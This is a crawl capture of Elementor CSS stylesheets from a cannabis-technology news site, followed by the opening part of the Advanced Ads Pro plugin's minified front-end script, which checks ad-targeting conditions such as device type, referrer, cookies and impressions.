.elementor-26679 .elementor-element.elementor-element-597154d9{margin-top:50px;margin-bottom:0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26679 .elementor-element.elementor-element-4a29d05e > .elementor-widget-container{padding:0px 0px 20px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#E4E4E4;}.elementor-26679 .elementor-element.elementor-element-4a29d05e .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-26679 .elementor-element.elementor-element-76e853c6{border-style:solid;border-width:0px 0px 0px 0px;border-color:#E4E4E4;margin-top:15px;margin-bottom:15px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-26679 .elementor-element.elementor-element-56ec1bcd{text-align:center;}.elementor-26679 .elementor-element.elementor-element-56ec1bcd .elementor-heading-title{color:var( --e-global-color-65e8653 );}.elementor-26679 .elementor-element.elementor-element-6553d68d{--grid-template-columns:repeat(0, auto);--icon-size:17px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-26679 .elementor-element.elementor-element-6553d68d .elementor-widget-container{text-align:center;}.elementor-26679 .elementor-element.elementor-element-6553d68d .elementor-social-icon{background-color:#F0F0F0;--icon-padding:0.9em;border-style:solid;border-width:1px 1px 1px 1px;border-color:#E1E1E1;}.elementor-26679 .elementor-element.elementor-element-6553d68d .elementor-social-icon i{color:#006EB2;}.elementor-26679 .elementor-element.elementor-element-6553d68d .elementor-social-icon svg{fill:#006EB2;}.elementor-26679 .elementor-element.elementor-element-6553d68d .elementor-icon{border-radius:50px 50px 50px 50px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-26679 .elementor-element.elementor-element-f647eca{--divider-border-style:solid;--divider-color:#E4E4E4;--divider-border-width:1px;}.elementor-26679 .elementor-element.elementor-element-f647eca > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-26679 .elementor-element.elementor-element-f647eca .elementor-divider-separator{width:100%;}.elementor-26679 .elementor-element.elementor-element-f647eca .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-26679 .elementor-element.elementor-element-46851c75{border-style:solid;border-width:0px 0px 0px 0px;border-color:#E4E4E4;margin-top:-10px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-26679 .elementor-element.elementor-element-3373a645.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26679 .elementor-element.elementor-element-3373a645.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-26679 .elementor-element.elementor-element-680206c3.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-26679 .elementor-element.elementor-element-680206c3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-26679 .elementor-element.elementor-element-61f0f60e{text-align:right;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cannatechtoday.com/wp-content/uploads/elementor/css/post-157577.css?ver=1765854427
body_size: 519
content:
.elementor-157577 .elementor-element.elementor-element-0a24878{margin-top:60px;margin-bottom:0px;}.elementor-widget-theme-archive-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-157577 .elementor-element.elementor-element-0846cf3 > .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 0px;border-color:#006EB2;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-157577 .elementor-element.elementor-element-7462535{--divider-border-style:solid;--divider-color:#006EB2;--divider-border-width:1px;}.elementor-157577 .elementor-element.elementor-element-7462535 .elementor-divider-separator{width:30px;margin:0 auto;margin-left:0;}.elementor-157577 .elementor-element.elementor-element-7462535 .elementor-divider{text-align:left;padding-block-start:2px;padding-block-end:2px;}.elementor-widget-archive-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-archive-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-archive-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-archive-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-posts-nothing-found{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-157577 .elementor-element.elementor-element-4fe3888{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-157577 .elementor-element.elementor-element-4fe3888 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-157577 .elementor-element.elementor-element-4fe3888:after{content:"0.66";}.elementor-157577 .elementor-element.elementor-element-4fe3888 .elementor-post__thumbnail__link{width:100%;}.elementor-157577 .elementor-element.elementor-element-4fe3888.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-157577 .elementor-element.elementor-element-4fe3888.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-157577 .elementor-element.elementor-element-4fe3888.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-157577 .elementor-element.elementor-element-4fe3888 .elementor-post__title, .elementor-157577 .elementor-element.elementor-element-4fe3888 .elementor-post__title a{color:#222222;}.elementor-157577 .elementor-element.elementor-element-4fe3888 .elementor-post__title{margin-bottom:15px;}.elementor-157577 .elementor-element.elementor-element-4fe3888 .elementor-post__excerpt p{color:#000000;}.elementor-157577 .elementor-element.elementor-element-4fe3888 .elementor-pagination{text-align:center;margin-top:50px;}body:not(.rtl) .elementor-157577 .elementor-element.elementor-element-4fe3888 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 30px/2 );}body:not(.rtl) .elementor-157577 .elementor-element.elementor-element-4fe3888 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 30px/2 );}body.rtl .elementor-157577 .elementor-element.elementor-element-4fe3888 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 30px/2 );}body.rtl .elementor-157577 .elementor-element.elementor-element-4fe3888 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 30px/2 );}@media(max-width:767px){.elementor-157577 .elementor-element.elementor-element-4fe3888 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-157577 .elementor-element.elementor-element-4fe3888:after{content:"0.5";}.elementor-157577 .elementor-element.elementor-element-4fe3888 .elementor-post__thumbnail__link{width:100%;}}@media(min-width:768px){.elementor-157577 .elementor-element.elementor-element-3cb234e{width:75%;}.elementor-157577 .elementor-element.elementor-element-8e3ad2d{width:24.332%;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26638.css?ver=1765854430
body_size: 732
content:
.elementor-26638 .elementor-element.elementor-element-5f85f3a8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-26638 .elementor-element.elementor-element-62d96f8d .elementor-heading-title{font-size:17px;text-transform:uppercase;line-height:1.2em;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-26638 .elementor-element.elementor-element-5dbdc909 .elementor-search-form__container{min-height:50px;}.elementor-26638 .elementor-element.elementor-element-5dbdc909 .elementor-search-form__submit{min-width:50px;}body:not(.rtl) .elementor-26638 .elementor-element.elementor-element-5dbdc909 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-26638 .elementor-element.elementor-element-5dbdc909 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-26638 .elementor-element.elementor-element-5dbdc909 .elementor-search-form__input, .elementor-26638 .elementor-element.elementor-element-5dbdc909.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-26638 .elementor-element.elementor-element-5dbdc909 .elementor-search-form__input,
					.elementor-26638 .elementor-element.elementor-element-5dbdc909 .elementor-search-form__icon,
					.elementor-26638 .elementor-element.elementor-element-5dbdc909 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-26638 .elementor-element.elementor-element-5dbdc909 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-26638 .elementor-element.elementor-element-5dbdc909.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-26638 .elementor-element.elementor-element-5dbdc909:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:var( --e-global-color-secondary );border-color:var( --e-global-color-accent );border-width:1px 1px 1px 1px;border-radius:65px;}.elementor-26638 .elementor-element.elementor-element-5dbdc909.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:var( --e-global-color-secondary );border-color:var( --e-global-color-accent );border-width:1px 1px 1px 1px;border-radius:65px;}.elementor-26638 .elementor-element.elementor-element-8bfc881{width:initial;max-width:initial;}.elementor-26638 .elementor-element.elementor-element-ea027ec{width:initial;max-width:initial;}.elementor-26638 .elementor-element.elementor-element-ea027ec > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-26638 .elementor-element.elementor-element-59144224 .elementor-heading-title{font-size:17px;text-transform:uppercase;line-height:1.2em;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26638 .elementor-element.elementor-element-1a1be2fd .elementor-heading-title{font-size:17px;text-transform:uppercase;line-height:1.2em;}.elementor-26638 .elementor-element.elementor-element-7fbf2df5 .elementor-heading-title{font-size:17px;text-transform:uppercase;line-height:1.2em;}.elementor-26638 .elementor-element.elementor-element-25c611cc .elementor-heading-title{font-size:17px;text-transform:uppercase;line-height:1.2em;}.elementor-26638 .elementor-element.elementor-element-780b722f{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-26638 .elementor-element.elementor-element-780b722f .elementor-widget-container{text-align:center;}.elementor-26638 .elementor-element.elementor-element-780b722f .elementor-social-icon{background-color:var( --e-global-color-secondary );border-style:solid;border-width:2px 2px 2px 2px;}.elementor-26638 .elementor-element.elementor-element-780b722f .elementor-social-icon i{color:var( --e-global-color-65e8653 );}.elementor-26638 .elementor-element.elementor-element-780b722f .elementor-social-icon svg{fill:var( --e-global-color-65e8653 );}.elementor-26638 .elementor-element.elementor-element-780b722f .elementor-icon{border-radius:20px 20px 20px 20px;}/* Start custom CSS for heading, class: .elementor-element-62d96f8d */span.borderline {
    background-color: #006EB2;
}

span.borderline {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 30px;
    height: 1px;
    background: #006EB2;
}
.border-40-line h4 {
    border-bottom: 1px solid #f1efef;
    width: 95%;
        padding-bottom: 15px;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-59144224 */span.borderline {
    background-color: #006EB2;
}

span.borderline {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 30px;
    height: 1px;
    background: #006EB2;
}
.border-40-line h4 {
    border-bottom: 1px solid #f1efef;
    width: 95%;
        padding-bottom: 15px;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-1a1be2fd */span.borderline {
    background-color: #006EB2;
}

span.borderline {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 30px;
    height: 1px;
    background: #006EB2;
}
.border-40-line h4 {
    border-bottom: 1px solid #f1efef;
    width: 95%;
        padding-bottom: 15px;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-7fbf2df5 */span.borderline {
    background-color: #006EB2;
}

span.borderline {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 30px;
    height: 1px;
    background: #006EB2;
}
.border-40-line h4 {
    border-bottom: 1px solid #f1efef;
    width: 95%;
        padding-bottom: 15px;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-25c611cc */span.borderline {
    background-color: #006EB2;
}

span.borderline {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 30px;
    height: 1px;
    background: #006EB2;
}
.border-40-line h4 {
    border-bottom: 1px solid #f1efef;
    width: 95%;
        padding-bottom: 15px;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-26a06a0c */.sticky-column{
position: sticky;
position: -webkit-sticky;
top: 3rem;
}
.sticky-parent
.elementor-widget-wrap {
display: block!important;
}/* End custom CSS */

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://cannatechtoday.com/wp-content/plugins/advanced-ads-pro/assets/dist/front.js?ver=3.0.8
body_size: 19432
content:
(()=>{"use strict";var e={428:e=>{e.exports=window.jQuery},960:(e,a,t)=>{t.d(a,{K:()=>r});var i=t(428),s=t.n(i);e=t.hmd(e);const n={REFERRER_COOKIE_NAME:"advanced_ads_pro_visitor_referrer",PAGE_IMPRESSIONS_COOKIE_NAME:"advanced_ads_page_impressions",AD_IMPRESSIONS_COOKIE_NAME:"advanced_ads_ad_impressions",VISITOR_INFO_COOKIE_NAME:"advanced_ads_visitor",conditions:{mobile:"check_mobile",referrer_url:"check_referrer_url",user_agent:"check_user_agent",request_uri:"check_request_uri",browser_lang:"check_browser_lang",cookie:"check_cookie",page_impressions:"check_page_impressions",ad_impressions:"check_ad_impressions",new_visitor:"check_new_visitor",adblocker:"check_adblocker",device_width:"check_browser_width",tablet:"check_tablet",loggedin:"check_loggedin",capability:"check_capability",role:"check_role",geo_targeting:"check_geo_targeting",buddypress_profile_field:"check_buddypress_profile_field"},init:function(){s()(document).trigger("advads-passive-cb-conditions",[this]),this.init=function(){}},frontend_check:function(e,a){var t=this.conditions[e.type];return"string"==typeof t&&(t=advads_pro_utils.bind(this[t],this)),!t||!!t(e,a)},check_mobile:function(a){if(function(a){var i=/iPhone/i,s=/iPod/i,n=/iPad/i,r=/(?=.*\bAndroid\b)(?=.*\bMobile\b)/i,o=/Android/i,d=/(?=.*\bAndroid\b)(?=.*\bSD4930UR\b)/i,_=/(?=.*\bAndroid\b)(?=.*\b(?:KFOT|KFTT|KFJWI|KFJWA|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|KFARWI|KFASWI|KFSAWI|KFSAWA)\b)/i,c=/IEMobile/i,l=/(?=.*\bWindows\b)(?=.*\bARM\b)/i,p=/BlackBerry/i,T=/BB10/i,u=/Opera Mini/i,b=/(CriOS|Chrome)(?=.*\bMobile\b)/i,v=/(?=.*\bFirefox\b)(?=.*\bMobile\b)/i,h=new RegExp("(?:Nexus 7|BNTV250|Kindle Fire|Silk|GT-P1000)","i"),f=function(e,a){return e.test(a)},A=function(e){var a=e||navigator.userAgent,t=a.split("[FBAN");return void 0!==t[1]&&(a=t[0]),this.apple={phone:f(i,a),ipod:f(s,a),tablet:!f(i,a)&&f(n,a),device:f(i,a)||f(s,a)||f(n,a)},this.amazon={phone:f(d,a),tablet:!f(d,a)&&f(_,a),device:f(d,a)||f(_,a)},this.android={phone:f(d,a)||f(r,a),tablet:!f(d,a)&&!f(r,a)&&(f(_,a)||f(o,a)),device:f(d,a)||f(_,a)||f(r,a)||f(o,a)},this.windows={phone:f(c,a),tablet:f(l,a),device:f(c,a)||f(l,a)},this.other={blackberry:f(p,a),blackberry10:f(T,a),opera:f(u,a),firefox:f(v,a),chrome:f(b,a),device:f(p,a)||f(T,a)||f(u,a)||f(v,a)||f(b,a)},this.seven_inch=f(h,a),this.any=this.apple.device||this.android.device||this.windows.device||this.other.device||this.seven_inch,this.phone=this.apple.phone||this.android.phone||this.windows.phone,this.tablet=this.apple.tablet||this.android.tablet||this.windows.tablet,"undefined"==typeof window?this:void 0},P=function(){var e=new A;return e.Class=A,e};e.exports&&"undefined"==typeof window?e.exports=A:e.exports&&"undefined"!=typeof window?e.exports=P():"function"==typeof define&&t.amdO?define("isMobile",[],a.isMobile=P()):a.isMobile=P()}(this),!advads_pro_utils.isset(a.value)){if(!advads_pro_utils.isset(a.operator))return!0;const e=this.isMobile.any;return"is_not"===a.operator?!e:e}const i=this.check_tablet({operator:"is"});return Object.keys(Object.fromEntries(Object.entries({mobile:this.isMobile.any&&!i,tablet:i,desktop:!this.isMobile.any&&!i}).filter(([e,t])=>a.value.includes(e)&&t))).length>0},check_referrer_url:function(e){var a=advads_pro_utils.extract_cookie_data(advads.get_cookie(this.REFERRER_COOKIE_NAME))||"";return this.helper_check_string(a,e)},check_user_agent:function(e){var a="object"==typeof navigator?navigator.userAgent:"";return this.helper_check_string(a,e)},check_browser_lang:function(e){var a=e.value;if(!a)return!0;var t="object"==typeof navigator?navigator.languages?navigator.languages.join(","):navigator.language||navigator.userLanguage:"";if(!t)return!0;try{var i=new RegExp("\\b"+a+"\\b","i"),s=-1!==t.search(i)}catch(e){return!0}return"is_not"===e.operator?!s:s},check_request_uri:function(e){var a="object"==typeof location?location.href:"";return this.helper_check_string(a,e)},check_cookie:function(e){e.operator&&(e.operator=this.maybe_replace_cookie_operator(e.operator));var a=!advads_pro_utils.isset(e.operator)||"match_not"!==e.operator;if(!advads_pro_utils.isset(e.cookie)||""===e.cookie)return a;var t=advads.get_cookie(e.cookie);return advads_pro_utils.isset(t)?advads_pro_utils.isset(e.value)&&""!==e.value?(e.value=unescape(e.value.replace(/\\(.)/gm,"$1")),this.helper_check_string(t,e)):a:!a},check_page_impressions:function(e){if(!advads_pro_utils.isset(e.operator)||!advads_pro_utils.isset(e.value))return!0;var a,t=advads_pro_utils.extract_cookie_data(advads.get_cookie(this.PAGE_IMPRESSIONS_COOKIE_NAME));if(!advads_pro_utils.isset(t))return!0;a=parseInt(t,10)||0;var i=parseInt(e.value)||0;switch(e.operator){case"is_equal":if(i!==a)return!1;break;case"is_higher":if(i>a)return!1;break;case"is_lower":if(i<a)return!1}return!0},check_ad_impressions:function(e,a){if(!advads_pro_utils.isset(e.value)||!advads_pro_utils.isset(e.timeout)||!advads_pro_utils.isset(a.id))return!0;var t=parseInt(e.value)||0,i=this.AD_IMPRESSIONS_COOKIE_NAME+"_"+a.id,s=i+"_timeout";return!(advads_pro_utils.isset(advads.get_cookie(i))&&advads_pro_utils.isset(advads.get_cookie(s))&&t<=(parseInt(advads.get_cookie(i))||0))},check_new_visitor:function(e){if(!advads_pro_utils.isset(e.operator))return!0;const a=advads.cookie_exists(this.PAGE_IMPRESSIONS_COOKIE_NAME)?advads_pro_utils.extract_cookie_data(advads.get_cookie(this.PAGE_IMPRESSIONS_COOKIE_NAME)):0;return"is"===e.operator?1===a:1<a},check_adblocker:function(e){if(!advads_pro_utils.isset(e.operator))return!0;var a;switch(advanced_ads_check_adblocker(function(e){a=e}),e.operator){case"is":return a;case"is_not":return!a}return!0},check_browser_width:function(e){if(!advads_pro_utils.isset(e.operator)||!advads_pro_utils.isset(e.value))return!0;var a=s()(window).width(),t=parseInt(e.value)||0;switch(e.operator){case"is_equal":if(t!==a)return!1;break;case"is_higher":if(t>a)return!1;break;case"is_lower":if(t<a)return!1}return!0},check_tablet:function(e){if(!advads_pro_utils.isset(e.operator))return!0;const a={iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI)\\b",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K017 |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ 